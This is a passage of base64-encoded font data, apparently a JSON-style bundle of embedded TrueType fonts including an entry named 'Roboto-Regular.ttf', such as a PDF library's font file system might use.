N/+0EFf/tAAwAWv/yAFz/8gDp//ICrP/yAq7/8gKw//IDUP/yA4D/8gOO//IDqP/yBA3/8gQV//IAHwBY//QAWv/yAFv/9ABc//MAuP/0AOn/8gEV//QCOv/0Ajv/9AKp//QCrP/zAq7/8wKw//MDLP/0A0//9ANQ//IDWP/0A2D/9AN1//QDff/0A4D/8gOO//IDnv/0A6D/9AOi//QDqP/yA///9AQB//QEA//0BA3/8gQV//IAUQAE/8oACf/KADb/0gA4/9QAOv/0ADv/0wBY/+YAWv/vAFv/5gC4/+YAzf/SANH/0gDV//QA2f/tANz/4QDp/+8BFP/UARX/5gEu/9IBNv/SAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjr/5gI7/+YClP/SApb/0gKY/9ICqP/TAqn/5gKq/9MDEf/TAyD/0wMh//QDI//TAyz/5gM7/+0DR//SA0j/9ANP/+YDUP/vA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dnf/tA57/5gOf/+0DoP/mA6H/7QOi/+YDo//hA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YECv/SBAz/9AQN/+8EDv/hBBD/4QQU//QEFf/vBCf/0wBiAAT/wAAJ/8AANv+dADj/xwA6//AAO/+rAE//0gBQ/9IAUv/SALz/0gDN/50Az//1ANH/nQDV//AA2P/1ANn/6gDc/+UA5//SAOv/0gDs/9IA7v/SAO//0gDw/9IA8//SAPX/0gD2/9IA+//SAQD/0gEU/8cBLv+dATH/0gE2/50BQP/SAUX/0gFN//UBZf/AAWb/wAFo/8ABaf/AAWr/wAIf/6sCMP/SAnj/0gJ6/9ICfP/SAn3/0gKU/50Clv+dApj/nQKo/6sCqv+rAxH/qwMg/6sDIf/wAyP/qwMm/9IDO//qA0f/nQNI//ADS//SA03/0gNS/9IDV//SA1//qwNh/8ADYv/AA2b/wANo/9IDcf/SA3T/xwN8/6sDf//wA43/8AOS/9IDlP/SA53/6gOf/+oDof/qA6P/5QOm/9IDp//wA6r/9QP+/6sEAP+rBAL/qwQH/9IECf/SBAr/nQQM//AEDv/lBBD/5QQT/9IEFP/wBCD/0gQi/9IEJP/SBCX/9QQn/6sAZQAE/7EACf+xADb/ngA4/8UAOv/yADv/qABP/88AUP/PAFL/zwBa/+8AvP/PAM3/ngDR/54A1f/yANn/7ADc/+EA5//PAOn/7wDr/88A7P/PAO7/zwDv/88A8P/PAPP/zwD1/88A9v/PAPv/zwEA/88BFP/FAS7/ngEx/88BNv+eAUD/zwFF/88BZf+xAWb/sQFo/7EBaf+xAWr/sQIf/6gCMP/PAnj/zwJ6/88CfP/PAn3/zwKU/54Clv+eApj/ngKo/6gCqv+oAxH/qAMg/6gDIf/yAyP/qAMm/88DO//sA0f/ngNI//IDS//PA03/zwNQ/+8DUv/PA1f/zwNf/6gDYf+xA2L/sQNm/7EDaP/PA3H/zwN0/8UDfP+oA3//8gOA/+8Djf/yA47/7wOS/88DlP/PA53/7AOf/+wDof/sA6P/4QOm/88Dp//yA6j/7wP+/6gEAP+oBAL/qAQH/88ECf/PBAr/ngQM//IEDf/vBA7/4QQQ/+EEE//PBBT/8gQV/+8EIP/PBCL/zwQk/88EJ/+oAEQANv++AE//4QBQ/+EAUv/hAFj/7wBb/+8AuP/vALz/4QDN/74A0f++AOf/4QDr/+EA7P/hAO7/4QDv/+EA8P/hAPP/4QD1/+EA9v/hAPv/4QEA/+EBFf/vAS7/vgEx/+EBNv++AUD/4QFF/+ECMP/hAjr/7wI7/+8CeP/hAnr/4QJ8/+ECff/hApT/vgKW/74CmP++Aqn/7wMm/+EDLP/vA0f/vgNL/+EDTf/hA0//7wNS/+EDV//hA1j/7wNg/+8DaP/hA3H/4QN1/+8Dff/vA5L/4QOU/+EDnv/vA6D/7wOi/+8Dpv/hA///7wQB/+8EA//vBAf/4QQJ/+EECv++BBP/4QQg/+EEIv/hBCT/4QBbADb/5gA4/+cAOv/yADv/5wBP/9YAUP/WAFL/1gBa//EAvP/WAM3/5gDR/+YA1f/yANn/7gDc/+gA5//WAOn/8QDr/9YA7P/WAO7/1gDv/9YA8P/WAPP/1gD1/9YA9v/WAPv/1gEA/9YBFP/nAS7/5gEx/9YBNv/mAUD/1gFF/9YCH//nAjD/1gJ4/9YCev/WAnz/1gJ9/9YClP/mApb/5gKY/+YCqP/nAqr/5wMR/+cDIP/nAyH/8gMj/+cDJv/WAzv/7gNH/+YDSP/yA0v/1gNN/9YDUP/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H/+sDX//zA3z/8wP+//MEAP/zBAL/8wQK/+sEJ//zAC8AT//vAFD/7wBS/+8AWv/wALz/7wDn/+8A6f/wAOv/7wDs/+8A7v/vAO//7wDw/+8A8//vAPX/7wD2/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UAKwBP/+4AUP/uAFL/7gC8/+4A5//uAOv/7gDs/+4A7v/uAO//7gDw/+4A8//uAPT/7QD1/+4A9v/uAPv/7gEA/+4BMf/uAUD/7gFF/+4CMP/uAnj/7gJ6/+4CfP/uAn3/7gMm/+4DS//uA03/7gNS/+4DV//uA2j/7gNx/+4Dkv/uA5T/7gOk/+0Dpv/uBAf/7gQJ/+4ED//tBBH/7QQT/+4EIP/uBCL/7gQk/+4ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/HAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//HARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/HAjL/xwIz/8cCNP/HAjX/xwJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//xwKB/8cCg//HAyT/8AMq/8cDMP/HA0r/8ANM/8cDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/8cDmP/wA5r/xwOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/8cD2//HA93/xwPf/8cD4f/HA+P/xwPl/8cD5//wA+n/8APr//AD7f/HA+//8ACPAAQADQAJAA0AQ//wAEX/wABG/8AAR//AAEn/wABR/+IAU//AAFgACwBbAAsAkf/AAJX/wAC2/8AAuAALAMT/wADt/9cA8v/AAP7/wAD//9cBE//iARUACwEZ/8ABHf/AATX/wAFH/8ABSP/AAVL/wAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/8ACKP/AAin/wAIq/8ACK//AAjH/4gIy/+ICM//iAjT/4gI1/+ICOgALAjsACwI9//ACP//wAkH/8AJD/8ACRf/AAkf/wAJJ/8ACS//AAk3/wAJP/8ACUf/AAlP/wAJV/8ACV//AAln/wAJb/8ACXf/AAn//4gKB/+ICg//iAqkACwMk/8ADKv/iAywACwMw/+IDSf/wA0r/wANM/+IDTv/AA08ACwNR/8ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP/AA3UACwN2/8ADe//AA30ACwOD//ADhf/wA4n/wAOL/8ADjP/AA5b/4gOY/8ADmv/iA54ACwOgAAsDogALA6n/wAOr/9cDrf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf/AA8f/wAPJ/8ADy//AA83/wAPP/8AD0f/AA9P/wAPZ/+ID2//iA93/4gPf/+ID4f/iA+P/4gPl/+ID5//AA+n/wAPr/8AD7f/iA+//wAP/AAsEAQALBAMACwQm/9cACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARf/uAEb/7gBH/+4ASf/uAFP/7gCR/+4Alf/uALb/7gDD/+4AxP/uAO0ADgDy/+4A9P/jAP7/7gD/AA4BGf/uAR3/7gE1/+4BR//uAUj/7gFS/+4CJ//uAij/7gIp/+4CKv/uAiv/7gJD/+4CRf/uAkf/7gJJ/+4CS//uAk3/7gJP/+4CUf/uAlP/7gJV/+4CV//uAln/7gJb/+4CXf/uAyT/7gNK/+4DTv/uA1H/7gNw/+4Ddv/uA3v/7gOJ/+4Di//uA4z/7gOY/+4DpP/jA6n/7gOrAA4Dxf/uA8f/7gPJ/+4Dy//uA83/7gPP/+4D0f/uA9P/7gPn/+4D6f/uA+v/7gPv/+4ED//jBBH/4wQmAA4AFwBY/8AAW//AALj/wAD0/+4BFf/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[base64]/[base64]/ABjgPyA/[base64]/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Regular.ttf":"AAEAAAAOAIAAAwBgR0RFRgslCyYAAVJMAAAASEdQT1ON2EyrAAFSlAAAksBHU1VCJCceuwAB5VQAAAQ+T1MvMrivKSAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5Zgd3oykAAC/[base64]/H6jf3VB/sIcwAAAAkAAgAAAAAAAAABAAAHbP4MAAAINfqN/dgH+wABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAeAAFAAEAAAAAAAAAAAAAAAAAAwABAAMD9AGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAQAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdUAAAAAAAAB1QAAAdUAAAKPAIgEWQBQA/MAbwUQAGsEWQBnAWUAZwKDAIECjAA2A3IAHAP5AFYBkgAdAfwALwIbAJAC9wAfA/MAcwPzAKAD8wBeA/MAYgPzADwD8wCRA/IAgwPzAFUD8wB0A/MAaAHeAIoBnwArA5EATwPVAJQDrgCIA2AAUAYnAGsEnAArBF0AnQSJAHwEkQCdA/kAnQPYAJ0EugB8BPYAnQIAAKUD3gA7BFwAnQPNAJ0GCwCdBPQAnQTOAH0EbwCdBM4AdAQ/AJ0EJQBVBCoAPAR+AIIEewAqBhgARwRoAEQEMgAeBC4AWwIBAIkC9AAzAgEAHgL4AEUDPQAYAnkAOQPVAHID8gCFA7IAYAP4AF8DvwBjAogARQPxAGED3QCEAdUAiAHK/[base64]/QCTA3oARwHyAIoB1QB3AnkAeQM5AHYDWABlBRkAUgVsAFEFYwBvA18ARwZ///4DxABbBM8AfQQfAJoELQCFBdMAUwQbAHYEAABPA/4AXwQRAI0E5QAvAeEAkgPuAJMDzQA2AgEANATLAJYD/QCKBp0AawY4AGYB4ACYAnoABQS/AGcEBwBfBN4AggRmAIEB5//hA7oAaANtAKUDOwCKA2oAgQHxAI0CrQB5AgcAOwNrAIECpwBbAhsAdAAo/b4AKP31ACj9IwAo/dkAKPzWAe/9OAINALcDnwBmAfMAigPnAKYE6gAqBMAAbgSUADgEBgB6BPcApgQGAFAE+QBRBM0AVQSnAG8D9QBkBCMAlQOOADsD/QBmA8QAZAO0AHsD/QCJA/kAdQJlALwD4wAvA3MAYwQqADMD/QCJA8cAZQP9AGYDsABZA9kAiATxAFUE5wBbBbEAdgQPAHYDuf/[base64]/gAWBBMAlAYKAJIFNAB3A9H/9AYwAKYFLgCQBDYANwPDAB0GFQC2BT4ArgX6AIwFKwCPB9oApgbaAJIDpABMA2QATgTAAG4D/ABfBG0AJAOMADsEwABuA/4AXwYFAJIFPAB5BgsAkgU1AHcEkAByA8cAZARiAG8AKPz7ACj9EgAo/eAAKP4YAAD6jQAA+qQD0f/0BHYAnQP6AIUD2ACXAysAiQRQAKYDjQCJBG0AmAP8AJMFrwBKBN0ATAajAJ0E6wCJBwwApwYLAIkFIgBwBDsAbQZCAEUEswAvBMQAiwPfAHsExABXBWYAUQQm/+8EbQCYA9sAkwT2AKYD/QCJBMcAWAQVAGgEFQBpBCsAUALqAE8EcgBhBcoAYwXzAGQFfABCBIEAPgPEAFUDjQB8Bq0ATgWWAE0G6wCbBbsAiwRUAHEDngBkBO4AMgR4AFAEuACUA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/gAAAYcAAADYAAAAKAAABJQAoQVtAJ8DOgAWAY4AZAGOADgBjwAwAY8ALAKsAG0CswBEApwAMAPdAFAEAABeArIAigNdAI8EuQCPBo0ARgItAG8CLQBcAzoARQKjAEAC/gB6BBYAXwWuAJsD8wBnBSAAfQNhAHAHFwCXBGEAaQUXAJgFVQBWBeUAXwXkAGAFiwBZA/sAbQTrAKAEHABQA/8AogRKAEkG/gBgAeL/3QPxAGcD1QCUA5EARgOvAIgDigA0AiwAswJkAG4B4gBYA+sAKAAoAAAIMwBbCDUAXAKjAFUCuv/GA6L/[base64]/+MDkgBrA7YAJAMQAFUDoQBrA+8AZwQwAGQD/QBmBJ4ApgR8AKYDoACKBJUApgOjAIoDPAB9AzwAfQPzAFUExQB8BNMAfQTyAH0E3wCmBSUAfQUoAH0DYACaA/EAggPMACEEMwBIA94AaQOrAFIEKQCHBF4AdwOrAEYD8gCFA7AAYAQIAF8EAABfBBIAYAQCAIUEEQBfA7IAYAPAAGMD8QBhA/MAgQPzAF8EkQCdBM4AbAPVAHIDagCBAdUAAAH8AC8ErwAwBK8AMAP7AA8EKgA8Al0AAgScACsEnAArBJwAKwScACsEnAArBJwAKwScACsEiQB8A/kAnQP5AJ0D+QCdA/kAnQIA/8kCAACZAgD/+gIA/78E9ACdBM4AfQTOAH0EzgB9BM4AfQTOAH0EfgCCBH4AggR+AIIEfgCCBDIAHgPVAHID1QByA9UAcgPVAHID1QByA9UAcgPVAHIDsgBgA78AYwO/AGMDvwBjA78AYwHh/7kB4QCJAeH/6gHh/68D3wCEBAQAXwQEAF8EBABfBAQAXwQEAF8D3gCBA94AgQPeAIED3gCBA1UAIwNVACMEnAArA9UAcgScACsD1QByBJwAKwPVAHIEiQB8A7IAYASJAHwDsgBgBIkAfAOyAGAEiQB8A7IAYASRAJ0EjgBfA/kAnQO/AGMD+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMD+QCdA78AYwS6AHwD8QBhBLoAfAPxAGEEugB8A/EAYQS6AHwD8QBhBPYAnQPdAIQCAP/SAeH/wgIA/9IB4f/CAgD/1QHh/8UCAAAWAdUADwIAAJMF3gClA58AiAPeADsB5//hBFwAnQObAIUDzQCQAdUAhQPNAJ0B1QBYA80AnQJrAJIDzQCdArEAkgT0AJ0D3wCEBPQAnQPfAIQE9ACdA98AhAPf/+UEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EPwCdAm8AhAQ/[base64]//+BdMAUwTPAH0D/gBfA/D/1APw/9QDpgA1BAQAIwQEACMEBAAjBAQAIwQEACMEBAAjBAQAIwPtAGADbgCDA24AgwNuAIMDbgCDAcb/rQHGAH0Bxv/eAcb/owREAIMEJwBiBCcAYgQnAGIEJwBiBCcAYgPpAG8D6QBvA+kAbwPpAG8DqwAcBAQAIwQEACMEBAAjA+0AYAPtAGAD7QBgA+0AYAPwAIMDbgCDA24AgwNuAIMDbgCDA24AgwQTAGAEEwBgBBMAYAQTAGAERQCDAcb/tgHG/7YBxv+5Acb/9gHGAHgDXAAzA8kAgwNKAHcDSgCDA0oAgwNKAIMERACDBEQAgwREAIMEJwBiBCcAYgQnAGIDugCDA7oAgwO6AIMDoQBKA6EASgOhAEoDoQBKA6YANQOmADUD6QBvA+kAbwPpAG8D6QBvA+kAbwPpAG8FPgA9A6sAHAOrABwDowBOA6MATgOjAE4HQgBKBJwAKwRd//8FWgALAmQADQTiADgElv+YBLsAJwJl/70EnAArBF0AnQP5AJ0ELgBbBPYAnQIAAKUEXACdBgsAnQT0AJ0EzgB9BG8AnQQqADwEMgAeBGgARAIA/78EMgAeA/UAZAPEAGQD/QCJAmUAvAPZAIAD7gCTBAQAXwP9AJMDbAAuA4MANAJl/9sD2QCIBAQAXwPZAIgFsQB2A/kAnQPnAKYEJQBVAgAApQIA/78D3gA7BHwApgRcAJ0EYgBcBJwAKwRdAJ0D5wCmA/kAnQT0AKUGCwCdBPYAnQTOAH0E9wCmBG8AnQSJAHwEKgA8BGgARAPVAHIDvwBjBBMAlAQEAF8D8gCFA7IAYANVACMDgwA0A78AYwL4AJIDpQBjAdUAiAHh/68Byv/pA9cAlQNVACMGGABHBTMAMgYYAEcFMwAyBhgARwUzADIEMgAeA1UAIwFlAGcCjwCIA+4AnARdAEUB5//hAY4AOAYLAJ0GBQCFBJwAKwPVAHIEzv9rBnMARQblAEUD+